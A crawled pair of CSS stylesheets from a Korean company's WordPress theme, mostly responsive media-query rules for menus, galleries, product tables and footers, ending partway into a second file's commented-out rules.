		/* border: #ddd 1px solid; */
		overflow: hidden;
		display: inline-block;
		margin: 0 auto;
	}

	#menu_touch ul li a {
		font-size: 24px;
		color: #eee;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 2px solid #000;
		-webkit-box-sizing: border-box;
				box-sizing: border-box;
	}

	#menu_touch ul li:first-child a {
		border-left: none;
	}

	#menu_touch ul li.active a {
		background-color: #dedede;
		color: #222;
	}

	#sub_menu_touch {
		background: #eee;
		-webkit-box-shadow: inset 0 -1px 1px rgba(0,0,0,0.2);
		box-shadow: inset 0 -1px 1px rgba(0,0,0,0.2);
		margin-bottom: 0px !important;
	}

	#sub_menu_touch ul li a {
		font-size: 22px;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 1px solid #dcdcdc;
		
	}

	#sub_menu_touch ul li:first-child a {
		border-left: none;
	}

	#sub_menu_touch ul li.active a {
		color: #900;
		font-weight: bold;
		background: transparent url(../images/menu_arrow.png) no-repeat center bottom;
	}

	#menu_touch {		
		background:#F0F0F0;
	}

	.touchscroll {
		overflow: hidden;
		clear: both;
		float: left;
		width: 100%;
	}

	.touchscroll::-webkit-scrollbar {
		width: 0 !important;
	}

	.touchscroll ul {
		float: left;
	}

	.touchscroll ul li {
		float: left;
		width: auto !important;
	}

	#menu_touch ul li a {
		font-size: 16px;
		color: #888;
		display: inline-block;
		padding: 12px 20px;
		margin: 0 0;
		border-left: 1px solid #dcdcdc;
		background:#F0F0F0;
		white-space: nowrap;
		position:relative;
	}

	.touchscroll ul li a:active {
		background: rgba(174, 211, 250, 0.5);
	}
	#sub_left_container {
    display: inline-block;
    width: 100%;
    float: left;
		}


		div#the_content {
			padding: 2%;
			width: 96%;
		}
		.recruit_con li {
			width: 25%;
			float: left;
			margin-right: 0;
		}
		.recruit_li {margin: 6px;}

		.map {padding: 0 2%;}	

}

@media screen and (max-width:1199px){
	.top ul.le_click { display:none; }
	#logo_top { margin:0; }
}
@media screen and (max-width:1170px){

	.pro_section03 img { width: 96%; margin: 0 auto; display: block; }


}
@media screen and (max-width:1140px){
	.cul_img { width:45%; }
	.cul_text { padding:25px 0 35px 30px; }
	.cul_text p { margin:	35px 0; }
	.cul_text h3:after, .cul_contents02 .cul_text h3:after { margin-top:43px; }

}


@media screen and (max-width:1086px){
	.slide_txt { left:0; right:0; margin:0 auto; }
	#slideshow_nav { left:0; right:0; text-align:center; bottom:30px; }
	.vision_con li { width: 33.3%; float: left; margin-right: 0; }
	.vision_li { padding: 21px; height: 258px; margin: 7px; }
}

@media screen and (max-width:1053px){
	.char_desc p br { display:none; }
}
@media screen and (max-width:1050px){

		/*메인*/
		
		.char01 { width:200px; }
		.char02 { width:350px; }
		.char03 { width:250px; }

		#sec03_cont h4 {
			font-size: 15px;
		}
		#sec03_cont div {
			min-height: 0;
			width: 50%;
			padding-left: 105px;
			padding-right: 0;
		}


		.sec02_02_02 {
			display: none !important;
		}
		#sec02_cont .sec02_02 div {
			width: 100% !important;
		}



	#sub_menu_touch {
		background: #eee;

		-webkit-box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2);
		box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2);
		margin-bottom: 0px !important;
	}

	#sub_menu_touch ul li a {
		font-size: 22px;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 2px solid #ccc;
	}

	#sub_menu_touch ul li:first-child a {
		border-left: none;
	}

	#sub_menu_touch ul li.active a {
		color: #900;
		font-weight: bold;
		background: transparent url(../images/menu_arrow.png) no-repeat center bottom;
	}

	.popup { left: 10px !important;width: 310px !important;}
	.popup img {width:100%;}
	#sidebar {display:block !important;}

	.project__category a {
		font-size: 12px;
		line-height: 20px;
		letter-spacing: -0.5px;
	}

		span.scroll img {
			width: 100%;
		}
		span.scroll {
			display: inline-block;
			position: relative;
			/* float: left; */
			position: absolute;
			z-index: 9999;
			left: 3%;
		}

		a.info span { bottom:15%; left:28%; font-size:11px; padding:1px 13px 1px 10px; }
	
	.rnd_img {
		display: block;
		float: none;
		margin-right: 0;
		margin: 0 auto;
	}
	#rnd_top {height:248px;}
	#rnd_top h3 {
		font-size: 40px;
		text-align: center;
		padding: 107px 0 0 0;
	}
	.contactus ul {padding: 19px 10px;}
	.contact_li img {display: none;}
	.contact_li .contact_con {margin-left: 0;}
	.contactus li,.contactus li.first { width: 50%; margin-bottom: 0;}
	.contact_li .contact_con {margin:10px;}
	.contactus h2 {font-size: 16px; margin-bottom: 20px;}
	.contact_con h3:before {display: none;}
	.contact_con h3 {background: #f37022;}
	.contact_con h3 { background: #f37022; display: inline-block; font-size: 15px; padding: 6px 20px; color: #fff; border-radius: 6px; 	}



}


@media screen and (max-width:990px){
	
	table#pibsboard_list, .mobile .pibs_nboard_write {border-top: 2px solid #564B4B !important;}
	.gallery, #the_content {margin-bottom: 50px;}

}

@media screen and (max-width:974px){
	#kboard-thumbnail-list .kboard-search { background:none; }
	.hfile_img img {width: 70%;}
	.hfile_img02 img {width: 70%;}
	
}
@media screen and (max-width:964px){
	.product_img {width: 46%; margin-right: 4%;}
	.product_img img {margin-bottom: 20px; width: 100%;}
	.product_img h2 {font-size: 29px !important;}
	.product_exr { margin-left: 50%;}
	.product_exr h3 { font-size: 22px !important; margin: 30px 0 30px 0; }
	.pro_section02 {padding: 40px 0; margin-top: 50px;}
	.pro_section03 {padding-bottom: 30px;}
	.pro_section02 h2, .pro_section03 h2, .pro_section04 h2 {font-size: 25px;line-height: 30px; margin-bottom: 20px;}
	.pro_section02 li img {max-width: 90%;}
	table.produc_table th {padding: 5px; font-size: 13px;}
	table.produc_table td {padding: 5px; font-size: 13px;font-weight:300;}
	table.produc_table td a {font-size: 13px; font-weight: 400;}
	table.produc_table02 th {padding: 5px; font-size: 13px;}
	table.produc_table02 td {padding: 5px; font-size: 13px;font-weight:300;}
	table.mulsung_table thead th {padding: 5px;font-size: 13px;}
	table.mulsung_table tbody th {padding: 5px;font-size: 13px;}
	table.mulsung_table td {padding: 5px; font-size: 13px;font-weight:300;}
	table.produc_table03 th {padding: 5px; font-size: 13px;}
	table.produc_table03 td {padding: 5px; font-size: 13px;font-weight:300;}

}

@media screen and (max-width:945px){
		
	.vision_li {height: 293px;}
	#equip_con {overflow-x: scroll;overflow-y: hidden;}
	table.equip_table th, table.equip_table td {padding: 10px;}
	table.equip_table {min-width:1042px;}
	.hfilem_img { width: 48%; margin-right: 2%; }
	.hfilem_exr { margin-left: 50%; }
	.hfilem_img img { margin-bottom: 25px; width: 100%; }
	.recruit_con li {width: 50%;}
	#en .vision_li { padding: 22px; height: 489px; overflow: hidden; }

	
}

@media screen and (max-width:930px){

	#the_content p {font-size: 15px; line-height: 24px;}
	#foot_inner .sitemap_menu {display: none;}
	#foot_inner .footer_logo {width: 25%;}
	#foot_inner .foot_info {margin-left: 5%;width: 70%;}
	#foot_inner .sitemap_menu {display: none;}
	#foot_inner .sitemap_menu {display: none;}
	
	.overview_top {background-size: cover;}
	.overview_top h3 {top: 70%; right: 2%; text-shadow: 3px 3px 4px #1a1a1a;}
	.overview_con {margin-top: 0;}
	.overview_con > img {width: 45%; float: none; display: block; margin: 0 auto; padding: 5% 0;}
	.overview_con .overview_right {width: 100%;}
}
@media screen and (max-width:915px){
	.vision_behavior img { display: block; width: 100%; }
	.vision_behavior .vision_tb_image {display:block;}
	.vision_behavior .vision_pc_image {display:none;}
}
@media screen and (max-width:890px){
	.greetings_image {right: inherit; left: 0; z-index: -1; width: 49%;}
	.greetings_con .greetings_txt {float: right; margin-top: 10%;}
	.greetings_con {margin-top: 7%;}
	.greetings_top {padding: 50px 0;}
	.greetings_top h3 {font-size: 28px; line-height: 40px;}
}

@media screen and (max-width:880px){
	.slide_txt h3 { font-size: 37px; line-height: 42px; }
	#main_contents h2 {font-size: 38px;line-height: 45px;}
	.mcontent_02 h3, .mcontent_02 h3 strong {font-size: 36px;line-height: 45px;}
	.mcontent_02 p,.mcontent_02 .rndcenter p {font-size: 16px;line-height:25px;}
	#next, #prev {width: 40px; height: 40px; background-size: 40px;}

}


@media screen and (max-width:840px){

		

		.menu_wrap .gnb > ul > li {
			width: 50%;
			float: left;
			text-align: center;
		}
		.menu_wrap .gnb > ul > li a {
			display: block;
			color: #eaeaea;
			font-size: 1em;
		}
		.menu_wrap .gnb > ul {
			position: absolute;
			top: 10%;
			left: 0;
			width: 100% !important;
			margin-left: 0;
		}
		.menu_wrap .gnb > ul > li ul {
			margin-top: 19px !important;
			height: 295px;
		}
		.menu_wrap .gnb > ul > li a {
			display: inline-block;
		}
		#sec01_cont > div, #sec02_cont > div {
			padding: 30px;
		}
		.bx-wrapper .bx-next {
			right: -25px !important;
		}
		.bx-wrapper .bx-prev {left: -25px !important;}

		.cert ul.certificate li {width: 31%;}
		
	
}


@media screen and (max-width:800px){
.membership #login_form_container {float:none; width:348px; margin:30px auto; padding:0px 30px 20px 30px; overflow:hidden; border:1px solid #DDD; background:none;}
	
	
	.hovereffect p { padding:40.2% 27px; font-size:25px; }
	.hovereffect p span { font-size:17px; padding-top:9px; }
	a.info span { bottom:15%; left:32%; padding:3px 13px 3px 10px; font-size:15px; }

	.project {
		width: 1.55% !important;
	}
	.btn {
		padding: 15px 35px;
	    font-size: 14px;
	}
	.visual p>i {
		font-size: 15px;
		padding-top: 8%;
		padding-bottom: 12%;
	}
	#footer {
	}
	#foot_copy {
		padding: 20px 30px;
	}

	
	.mobilenav li .nav_sec a {
		width: 100% !important;
	}
	.mobilenav {
		padding-left: 5%;
		padding-right: 5%;
	}

	/* menu */
	.mobilenav li {
		width: 100% !important;
	}
	.nav_sec {
		display: none;
	}
	.mobilenav li a {
		padding: 40px 0;
		display: inline-block;
	}
	.mobilenav {
		padding-top: 25% !important;
	}

	body.home .hamburger {
		background: none;
		display: inline-block;
		padding: 0px 8px 22px 8px;
		border: 2px solid #c02126;
	}
	body.home .menui {
		background: #c02126;
		margin-top: 20px;
	}
	body.home .hamburger span {
		color: #c02126;
		font-weight: 900;
		letter-spacing: -0.5px;
	}

	body.home.fp-viewing-anchor1.mobile .hamburger {border:0;}
	body.home.fp-viewing-anchor1.mobile .menui {background: #fff;}
	body.home.fp-viewing-anchor1.mobile .hamburger span {color: #fff;font-weight: 400;}
	
	/* 01-01-greet */
	.greet {
	   padding: 70px 0 80px 0;
	}
	.map_add {
		padding: 110px 0;
	}
	/* div.history span {
		margin: 1.5% 0 3.5% 0;
	} */
	.btn {
		padding: 7px 25px;
		font-size: 13px;
	}
	
	#the_content div.history h3 {
		font-size: 32px;
	}

	/* 02-02-process */
	li.step_title {
		min-height: 442px;
		background-size: 120%;
	}
	.pro_step {background-color:#e5e5e5; background-image: none; padding-top: 30px;}
	li.pro_step01, li.pro_step02 {
		margin-top: 0;
	}
	.pro_step03 {
		background: url(images/sub/02_dotline.png) left center no-repeat;
	}
	.pro_step li {
		min-height: 267px;
	}

	/* galler */
	.pc_gall {
		display:none;
	}
	.mobile_gall {
    display: block;
	height:245px;
	}
	.mobile_gall > div {
		display: inline-block;
		width: 100%;
		box-sizing: border-box;
	}
	.mobile_gall > div > a {
		width: 50%;
		display: inline-block;
		float: left;
		overflow: hidden;
		height: auto;
	}
	.mobile_gall > img, .mb_gall_img {
		width: 100% !important;
	}
	.mobile_gallery_title {
		clear: both;
		margin-top:30px;
	}
	.mobile_gallery_title h4 {
		font-size:20px;
		color: #000;
		font-weight: 900;
		padding-bottom: 20px;
	}
	.gallery_title {
		padding-left: 28%;
		padding-top: 30px;
		clear: both;
		position: relative;
		right: 0;
	    width: 100%;
	}



	.nav_regular_gall {
		display: block !important;
	}
	.nav_regular {
		display: none !important;
	}
	.foot_copy {padding: 30px;}

	.overview_top h3 {font-size: 35px !important;}
}



@media screen and (max-width:774px){
	.gallery li { width:49.3%; }
	.certi, #en .certi {float: left;width: 100%;}
	.rndcenter {width: 100%;}
}

@media screen and (max-width:770px){
	p.plus_btn { margin-top:41%; }
	table.rnd_table.pc {display: none;}
	table.rnd_table.mobile {display: table;min-width: 514px;}
	#rnd_top {height: 204px;}
	#rnd_top h3 {
		font-size: 32px;
		text-align: center;
		padding: 91px 0 0 0;
	}
}



@media screen and (max-width:750px){
	#kboard-thumbnail-list .kboard-list tbody td.kboard-list-title a { width: 100% !important; white-space: nowrap; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; }
	#scontents_container, #sub_container {background:none; padding-bottom: 0;}
	.gallery, #the_content {margin-bottom: 0;}
	
	.history:after {left: 10%;}
	.his_cont > div {width: 90%;}
	.his_cont > div.left {float: right; text-align: left; padding-right: 0; padding-left: 40px;}
	.his_cont > div.left ul li span {float: left;}
	.his_cont > div.left h3:before {right: inherit; left: -45px;}
	.his_cont > div.left h3:after {left: -46px; right: inherit;}
	.vision_con li {width: 50%;}
	#en .vision_li { padding: 22px; height: auto; overflow: hidden; }
	.vision_li h4 {font-size: 23px;line-height: 30px;}
	.vision_li h4 span {font-size: 16px;}
	#equip_top {padding: 30px;box-sizing: border-box;}
	#recruit_top { padding: 30px; box-sizing: border-box; }
}


@media screen and (max-width:725px){
	#commentform textarea { width:100%; box-sizing:border-box; }
	#commentform label { width:37%; }
	#commentform input { width:60%; }

	#commentform p#comment_submit_container { text-align:center; }
	#commentform #submit {  margin:0 auto; float:none; }
	
	.greetings_con .greetings_txt {width: 54%; margin-top: 12%;}
	.greetings_con .greetings_txt p {background:url(images/sub/greetings_icon.gif) -16px 10px no-repeat; padding: 0 0 0 10%;}
	table.rnd_table th { padding: 5px; font-size: 13px; }
	table.rnd_table td { padding: 5px; font-size: 13px; }
}


@media screen and (max-width:700px){

		.foot_menu a {
			color: #c3c3c3;
			font-size: 13px;
			padding: 0 10px;
		}
		.foot_copy span, .foot_copy p,  .foot_copy p a {
		color: #919191;
		font-size: 12px;
		}
		.sitemap > ul > li {width: 46%;}
		.sitemap > ul > li {margin-bottom:20px}


}


@media screen and (max-width:680px){

	#sub_img_container, #sub_visual {height: 250px;}
	.sub_txt {width: 55%;height: 26%;}
	#en .sub_txt { width: 55%; height: 41%; }
	#sub_visual h2 {font-size: 23px;margin-bottom: 12px;}
	p.sim_desc {font-size: 15px;}
	.saerona_mo {display: block;}
	.saerona_pc {display: none;}
	#next, #prev  {display: none;}
	#spager {display: block;}
}


@media screen and (max-width:655px){

	#photo_content_container #the_content p { text-align:left; }
	

	.greetings_top {padding: 39px 0;}
	.greetings_top:before {height: 55px;}
	.greetings_top h3 {font-size: 22px !important; line-height: 30px !important;}
	.greetings_image {position: inherit; width: 80%;}
	.greetings_con .greetings_txt {width: 90%; margin-top: 6%;}
	.greetings_con .greetings_txt p {background:url(images/sub/greetings_icon.gif) 0 10px no-repeat; padding-left: 14%;}
	#en .slide_txt p {font-size: 16px;line-height: 18px;}
	#en .slide_txt {padding-top: 17%;}
}



@media screen and (max-width:655px){


	.copyright ul {
		/* margin-top: 34px; */
		float: left;
		position: absolute;
		top: 80px;
		right: 40px;
	}
	/* main */
	.gallery_title .slick-prev, .gallery_title .slick-next {
		width: 40px;
		height: 40px;
	}
	
	.gallery_title .slick-prev, .gallery_title .slick-next {right: 0;}
	.gallery_title .slick-prev {   right: 50px;}

	#foot_inner {
		padding: 0 5%;
	}
	.foot_info p {
		padding-bottom: 13px;
	}
	#foot_copy p {
		display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 10px;
	}
	.foot_sns {
		clear: both;
		width: 100%;
		text-align: center;}
	
	#photo_content_container img {width:100%;}	

}
@media screen and (max-width:630px){
	.pro04_con { width: 100%; overflow-x: scroll; overflow-y: hidden; }
	table.produc_table {min-width: 600px;}
}
@media screen and (max-width:620px){

	.slide_txt p {font-size: 15px; margin-bottom: 0;}
	.slide_txt h3 { font-size: 31px; line-height: 33px; }
	.mcontent_01, .mcontent_01_1 {padding: 33px 0; background: url(images/main/product_bg.jpg) 0 -59px repeat-x;}
	#main_contents h2 { font-size: 34px; line-height: 35px; }
	.pro_title > h3 {font-size: 20px;margin-bottom: 9px;}
	.main_product img {margin-bottom: 15px;}
	.pro_li {margin-top: 18px;}
	.pro_li a {font-size: 16px;}
	.mcontent_02 h3, .mcontent_02 h3 strong { font-size: 31px; line-height: 34px; margin-bottom: 20px; }
	.mcontent_03 li {width: 50%;}
	.foot_menu {text-align: center;}
	.foot_copy {text-align: center;}
	.foot_copy > img {display: inline-block; float: none; margin-right: 0;}

	
	.overview_top h3 {right: 4%; top: 74%;}
	#house_jui, #house_jui02 {width: 80%;}
	.hfile_img img {width: 100%;}
	.hfile_img02 img {width:100%;}

}

@media screen and (max-width:600px){
		.pro_section02 li {width: 50%;}


		#kboard-thumbnail-list .kboard-search { padding-bottom:45px !important; }


	
		#content_container .marketing03 p{padding-bottom:10px !important;}
		#content_container .business03 .slider-for .explanation {position: initial;background:#333;}

		.membership label {
			width: 56px;
		}
		.membership #login_form_container {
		padding: 0px 20px 20px 20px;
		}
		.membership #login_form_container {
		width: 93%;
		}

		#kboard-default-list .kboard-search input {
		float: left;
		margin-right: 1%;
		width: 47% !important;
		}


		.copyright ul {
		float: none;
		position: initial;
		margin: 0 auto;
		width: 100px;
		padding-top: 20px;
		}


			p.cpright {
			float: none;
		}
		#content_container h1 {
			text-align: center;
			font-size: 22px;
			color: #1a1a1a;
			margin: 0 auto;
			line-height: 25px;
			font-weight: 500;
		}

}			

@media screen and (max-width:575px){

}
@media screen and (max-width:569px){
	a.info span { left: 29%; bottom: 9%; font-size: 12px; padding: 1px 13px 1px 10px; }
}

@media screen and (max-width:560px){

		ul.tabs li { font-size: 14px; padding: 2px; width: 50%; float: left; margin: 0; box-sizing: border-box; }
		#the_content.company08 h5, #the_content.company10 h5 {
			text-align: center;
			margin-bottom: 50px;
			font-size: 17px;
			line-height: 28px;
		}
		.company08 h5 > span, .company10 h5 > span {
			font-size: 17px;
			line-height: 28px;
			font-weight: 600;
			color: #a44e15;

		}
		.rnd_img {width:100%;}
		.rnd_con p span {
		font-size: 15px;
		line-height: 23px;
	}

	.history:after {left: 4%;}
	.his_cont > div {width:94%;}
	.bopa_pc {display:none !important;}
	.bopa_mo {display:block !important;}
	.recruit_con li {width: 100%;}
	.recruit_li {height: auto;}
	.recruit_li p {text-align:center;}
	.mulsung_inner > div { width: 100%; overflow-y: hidden; overflow-x: auto; }

}


@media screen and (max-width:540px){
	.menu_wrap .gnb > ul > li ul li a {
		font-size: 14px;
		font-weight: 200;
		line-height: 29px;
	}
	.menu_wrap .gnb > ul > li ul {
    margin-top: 19px !important;
    height: 235px;
	}
		
	.copyright p, .copyright a {
		font-size: 12px;
	}
	.subVisual01 > div > p{font-size:13px;}
	.subVisual01 > div{padding-top:170px;}
	.subVisual01 > div > h3{font-size:30px;}
	.project {
		width: 3.05% !important;
	}
	.Mpro_title p {
		font-size: 2.6em;
	}
	.demo h2 a {
		line-height: 40px;
		font-size: 0.9em;
	}
	.project__category a {
		font-size: 14px;
		line-height: 22px;
		letter-spacing: -0.5px;
	}
	#foot_inner .footer_logo {
		width: 100%;
	}
	#foot_inner .foot_info {
		margin-left: 0;
		width: 100%;
		text-align: center;
	}
	.foot_info p {
		display: none;
	}
	.footer_logo a {
		background: url(images/main/foot_logo.png) no-repeat center;
		background-size: 40%;
	}
	.project {
		padding: 0 17px;
	}
	#section2 li {
		width: 0.85% !important;
	}

	.tb_conm {
		overflow-y: hidden;
		overflow-x: scroll;
	}
	.tb_conm p {display:block;padding:10px 0;}
	/* 02-01-FABRIC */
	.tab_container span {width: 100%;}
	.tab_container span { min-height: 145px;background:none;border-bottom: 1px dotted #aaa;padding:15px 0;}
	.sub02 h5 {font-size: 17px;padding-bottom: 8px;}
	.tab_container span.end-bg {border-bottom:0;}

	.tb01 td {
		text-align: left;
		color: #666;
		line-height: 19px;
		vertical-align: middle;
		background: #Fff;
		padding: 5px;
		border-bottom: 1px solid #d8d8d8;
		vertical-align: middle;
		border-left: 1px solid #dcdcdc;
		font-size: 12px !important;
	}
	.tb01 th {
		text-align: center;
		vertical-align: middle;
		padding-left: 20px;
		width: 130px;
		font-size: 12px;
		font-weight: bold;
		color: #343434;
		background: #f4f4f4;
		padding: 5px;
		border-left: 1px solid #d8d8d8;
	}

	.logo {
		margin-left: 5px;
	}
	.menu_wrap .menu_btn {
		right: 5px;
		top: 20px;
	}

	#section4 {
		padding: 0;
	}
	div#section2 h4 {
		font-size:20px;
		margin-bottom: 50px;
	}
	#section3 h2 {
		font-size: 20px;
	}

	.inner_wrap .link li a .inner_wrap .text .word {
		font-size: 15px;
	}
	.inner_wrap .link li a .inner_wrap .text {
		font-size: 15px;
	}

	.copyright {
		margin-top: 20px;
	}

	#slideshow .slides{height:241px}
	#slideshow_container .wrap2 .blank{padding-bottom:241px;}
	#sidebar_menu li a {font-size:14px;padding: 10px 0;}


	.overview_con > img {width: 60%; padding: 7% 0;}
	
	.overview_right > p > span {font-size: 22px; margin-bottom: 5%;}
	table.over_table th {display: block; padding: 10px;}
	table.over_table td {display: block; padding: 15px;}

	.page_title {margin-bottom: 50px;}

	#vision_top { padding: 25px; box-sizing: border-box; }
	.hfilem_img { width: 100%; margin-right: 0; }
	.hfilem_exr { margin-left: 0; clear: both; width: 100%; float: left; margin-top: 34px; }
	.hfilem_li h2 {font-size: 24px;}
	.houseflim_contianer li {padding: 36px 0;}
	.hjui_inner {margin: 9px;}
	.hjui_inner h2 {font-size: 19px;}
	.hjui_inner h3 { font-size: 20px; margin: 20px 0 10px 0; }
	.hjui_inner h4 {font-size: 15px;}
	.hjui_inner h4 span { font-size: 13px; padding: 3px 11px; }
	.hjui_con p { font-size: 13px; font-weight: 300; }
}

@media screen and (max-width:520px){
	.overview_top {height: 165px;}
	
	.his_cont > div h3 {font-size: 20px !important; margin-bottom: 10px;}
	.his_cont > div ul li span {width: 8%;}
	.his_cont > div ul li p {width: 90%;}
	.product_img { width: 100%; margin-right: 0;}
	.product_img h2 span {font-size: 15px !important;font-weight: 300;}
	.bopp, .bopa, .lldpe { padding-top: 35px !important; }
	.product_exr { margin-left: 0; clear: both; margin-top: 30px; width: 100%; float: left; }


}

@media screen and (max-width:507px){
	.gallery li { width:100%; }
}
@media screen and (max-width:495px){
	.vision_con li {width: 100%;}
	.vision_li { height: auto; }
	.vision_li h4 {margin-top:0 !important;}
	.vision_con {margin-top: 27px;}
	.cal_download {
		display: inline-block;
		margin-top: 30px;
		margin-left: 0;
		background: #ff4837;
		color: #fff;
		padding: 10px 21px;
		border-radius: 25px;
		float: right;
	}
}
@media screen and (max-width:450px){
	
	.mcontent_03 li a h3 {line-height: 20px;font-size: 15px; padding-bottom: 15px; margin-bottom: 15px;}
	.mcontent_03 li a {padding: 19px;}
	#header, body.mobile #header, body.mobile .header_rel{height: 70px;}
	body.mobile .btn_menu.open {right: 4px;top: 14px;}
	body.mobile #logo_top a img { margin-left: 10px; margin-top: 10px; width: 200px; }
	#main_contents h2 { font-size: 29px; line-height: 32px; }
	.mcontent_03 {padding: 37px 0;}
	
	.greetings_top {padding: 35px 0;}
	.greetings_top h3 {font-size : 18px !important;}
	.greetings_image {width: 100%;}
	.greetings_con .greetings_txt {width: 100%;}
	table.lo_table th, table.lo_table td { padding: 10px;}
	.cert ul.certificate li {width: 48%;}
	#recruit_top h3 { font-size: 21px; color: #ff4837; line-height: 30px; font-weight: 600; margin-bottom: 10px; }
	#vision_top h3 { font-size: 42px; line-height: 43px; }
	
}

@media screen and (max-width:435px){
		.business02 ul li {
			float: none;
			width: 100%;
			margin-left: 0;
			margin-bottom:15px;
		}

			.marketing02 ul li {
			width: 100%;
		}



		ul.tabs li {
			width:100%;
		}
		.btn_view2 a {padding: 5px;
		}
		.m_title h2 {
			font-size: 36px;
		}
		.m_title p {
			display:none;
		}

		.m_title h2 {
			font-size: 32px;
			letter-spacing: 1px;
		}
		.bx-wrapper .bx-controls-direction a {
		}
		.bx-wrapper .bx-next {
			right: 0;
			background-size: 90%;
		}
		.Mpro_title p {
			font-size: 2.7em;
		}
		.vs_item {
			height: 350px;
		}
		div.visual p img {
			width: 55%;
		}
		.visual p>i {
			font-size: 14px;
			padding-top: 6%;
			padding-bottom: 10%;
		}
		.visual{
			width:auto;
		}
		.demo h2 a {
			line-height: 35px;
			font-size: 0.7em;
		}

		#container {
			margin-top: 40px;
		}

		.pro_step span {
			width: 25%;
		}
		.sub02 h5 {
		font-size: 16px;
		font-weight: 800;}
		.pro_step p {
			font-size: 13px;
			line-height: 22px;
		}
		.gallery_title h4 {
			font-size: 20px;
			padding-bottom: 10px;
		}
		.gallery_titlep {
			font-size: 12px;
			line-height: 22px;
		}

}

@media screen and (max-width:435px){
	/* 01-01-greet */
		#the_content .map div {width:100%;}
		.gallery_title {width: 100%; }
	div#section4 h2 {
		font-size: 30px;
		color: #000;
		font-weight: bold;
		text-align: left;
		padding-bottom: 25px;
		font-family: 'roboto' !important;
	}
	.section4_r h5 {
		font-size: 16px;
		font-weight: bold;
	}
	.konap_img p {
    font-size: 17px !important;
    line-height: 27px !important;
	    left: 30px;
}
	.m_icon01 {
    background: url(images/main/main_icon01.png) 93% 30px no-repeat;
    background-size: 12%;
	}
	.m_icon02 {
    background: url(images/main/main_icon02.png) 93% 30px no-repeat;
    background-size: 12%;
	}
	.m_icon03 {
    background: url(images/main/main_icon03.png) 93% 30px no-repeat;
    background-size: 9%;
	}
	.m_icon04 {
    background: url(images/main/main_icon04.png) 93% 30px no-repeat;
    background-size: 9%;
	}
	.section4_r ul li p {
    font-size: 13px;
    padding-top: 20px;
    color: #707070;
    line-height: 23px;
	}
}

@media screen and (max-width:428px){
	.story_content { padding:60px 0 184px; }
	.kim_inner .story_content p { padding:5px 52px; }
}

@media screen and (min-width:420px){
	#sub_visual .simg_05 .sim_desc br { display:none; }
}

@media screen and (max-width:420px){
	#sub_visual .simg_05 .sim_desc br { display:block; }

	.sec01_01 a > img, .sec01_03 a > img{width:100%;}
	.sec01_01 a > div, .sec01_03 a > div { width: 100%; margin-top: 20px; }
	
	.contactus li, .contactus li.first {width: 100%;}
			
	#category_menu li { width:50%; }

}

@media screen and (max-width:413px){
	/*수로왕길소개 두루마기x*/
	.story_content.aos-init.aos-animate { background:none; padding:46px 0 0; }
	.story_content > img { max-width:370px; display:block; width:100%;}
	.kim_inner .story_content p { padding:10px 20px !important; text-align:left; }
	.kim_inner .story_content p br { display:block; }
	.story_content .dp_txt:before { left:5%; }
	.story_content .dp_txt:after { right:-70px; }
	.fish_color { padding-bottom:0; }
	table.mulsung_table th{     padding: 3px;     font-size: 12px; }
	table.mulsung_table td { padding: 3px; font-size: 12px; font-weight: 300; }


}




@media screen and (max-width:408px){
	#kboard-thumbnail-list .kboard-search select { width:20% !important; }
	#kboard-thumbnail-list .kboard-search input { width:49% !important; }
	.vision_behavior .vision_tb_image {display:none;}
	.vision_behavior .vision_mo_image {display:block;}
	.vision_behavior {margin-top: 20px;}
}


@media screen and (max-width:389px){
	.foot_menu { padding:50px 10px 0 10px; box-sizing:border-box; }
	.foot_menu a { paddidng:0 5px; }
	#footer a {  }
	#footer a:first-child { padding-left:0; }
	.foot_copy a { font-size:12px; }

}


@media screen and (max-width:380px){
	#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail { width:70px !important; }
	#rnd_top {height: 160px;}
	#rnd_top h3 {
		font-size: 24px;
		text-align: center;
		padding: 75px 0 0 0;
	}
	.overview_top h3 { font-size: 22px !important; }
}

@media screen and (max-width:360px){

	p.plus_btn { margin-top:32%; }
	
	.down_list p {
    float: left;
    width: 140px;
    margin-right: 10px;
	}

	.menu_wrap .menu_btn {
		padding: 15px 15px;
	}
		
	#the_content p {
		font-size: 14px;
		line-height: 24px;
	}

	.subVisual01 > div > p {
		font-size: 11px;
	}
	.subVisual01 > div > h3 {
		font-size: 23px;
	}
	.copyright p, .copyright a {
		font-size: 11px;
		}
	.copyright p, .copyright a {
		display: block;
		font-size: 11px;
		text-align: center;
	}
	.demo h2 a {
		line-height: 35px;
		font-size: 0.7em;
	}
	.Mpro_title p {
		font-size: 2.0em;
	}
	.bx-wrapper .bx-pager {
		padding-top: 35px;
	}
	.join h4, .email02 h4 {
		font-size: 14px !important;
		margin: 20px 0 10px 0 !important;
	}
	.join ul li, .email02 ul li {
    line-height: 25px;
    font-size: 13px !important;
	}.email02 p {
		font-size: 13px !important;
	}

	#content_container h1 {
		font-size: 20px;
	}
	.page_title {
		width: 100%;
		float: left;
		padding: 40px 0 10px 0;
		text-align: center;
	}


	
	.page span.pibs_nboard_write_subject {color: #333 !important;}
	
	/**/
	.gallery li {
		width: 100%;
	}
	.inner_wrap .link li a .inner_wrap .text .word {
		font-size: 13px;
	}
	.inner_wrap .link li a .inner_wrap .text {
    font-size: 12px;
	}
	
	.greetings_top {padding: 25px 0;}
	.greetings_top:before {content: none;}
	.greetings_top h3 {font-size: 15px !important; line-height: 20px !important;}
	.greetings_con .greetings_txt p {background: none; padding-left: 0;}

}
@media screen and (max-width:330px){
	.mcontent_03 li { width: 100%; }

}

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css
body_size: 9267
content:
/* #the_content .intro{
float:left; margin:30px 0 0 0; padding:0;
width:766px; height:709px;
background-image:url('./images/sub/intro_bg.jpg');}
#the_content .intro h3{
float:left; margin:0; padding:0;
width:765px; height:46px;}
#the_content .intro span{
margin:0; padding:0;
font-family:"나눔고딕";
font-size:13px; color:#3D6F23; 
letter-spacing:-1px; line-height:25px;}
#the_content .intro p{
margin-top:355px; padding:0;
font-family:"나눔고딕";
font-size:12px; color:#666666;}
#the_content .intro_ceo{
float:right; margin:0; padding:0;}

#the_content .history .his_left{
float:left;
width:266px; height:576px;
margin-top: 6px;}
#the_content .history ul li{
